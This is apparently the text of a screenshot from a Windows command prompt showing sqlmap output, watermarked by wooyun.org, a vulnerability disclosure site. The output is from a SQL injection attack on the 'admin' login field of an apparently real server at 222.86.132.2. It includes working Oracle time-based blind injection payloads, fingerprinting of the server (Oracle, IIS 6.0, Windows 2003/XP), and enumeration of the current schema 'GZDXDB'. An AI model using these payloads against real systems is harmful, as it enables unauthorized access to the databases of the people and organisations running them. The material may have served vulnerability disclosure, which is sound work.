 管理员: C:\Windows\system32\cmd.exe
LSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(120)||CHR(113)||CHR(62))
) FROM DUAL) AND 'Zthk'='Zthk&password=1&B1=%CC%E1%BD%BB
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: admin=1' AND 8984=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,A
LL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'JeHd'='JeHd&password=1&B1=%CC%E1%BD%
BB
---
[23:14:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[23:14:00] [INFO] fetching current database
[23:14:00] [INFO] resumed: GZDXDB
[23:14:00] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GZDXDB'
[23:14:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.86.132.2'
[*] shutting down at 23:14:00
www.wooyun.org